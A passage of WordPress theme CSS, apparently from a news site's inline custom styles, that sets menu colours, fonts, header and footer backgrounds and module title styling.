        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
